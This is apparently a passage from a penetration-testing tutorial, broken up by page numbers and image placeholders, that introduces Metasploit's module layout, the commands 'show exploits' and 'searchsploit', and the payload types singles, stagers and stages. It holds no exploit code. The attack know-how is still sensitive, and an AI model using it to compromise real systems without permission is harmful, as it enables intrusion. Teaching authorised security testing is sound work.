


As you can see from the screenshot Metasploit is loaded with Modules
(Exploits,payloads,auxiliaries and so on). Let’s explore them one by one.
Modules
Modules are components that perform specific tasks.To list them on your Kali linux console:
ls /usr/share/metasploit-framework/modules
Exploits
Metasploit is an amazing exploitation tool. Thus it is loaded by a various number of exploits. To
check the available Metasploit exploits simply type:
180

show exploits
Exploits can be divided into three types:
●Server-side exploits
●Client-side exploits
●Local-privilege escalation
If you want to search for a specific type of exploits you can use the “searchsploit” utility (To
search for exploits that are provided by Exploit-DB). For example, if you want to search for
Linux exploits just type:
searchsploit linux
181


●Staged payloads: they contain multiple pieces of the payload (stagers). In other words: 1
payload = Many Stagers
To Know more about Payload types: Metasploit Unleashed official guide defines them as the
following:
Singles
Singles are payloads that are self-contained and completely standalone. A Single payload can be
something as simple as adding a user to the target system or running calc.exe.
These kinds of payloads are self-contained, so they can be caught with non-metasploit handlers
such as netcat.
Stagers
Stagers setup a network connection between the attacker and victim and are designed to be small
and reliable.
Windows NX vs NO-NX Stagers
●Reliability issue for NX CPUs and
DEP
●NX stagers are bigger (VirtualAlloc)
●Default is now NX + Win7 compatible
Stages
Stages are payload components
that are downloaded by Stagers modules. The various payload
stages provide advanced features with no size limits such as Meterpreter
, VNC Injection, and the
iPhone ‘ipwn’ Shell.
Payload stages automatically use ‘middle stagers’
●A single recv() fails with large payloads
●The stager receives the middle stager
●The middle stager then performs a full download
●Also better for RWX
183
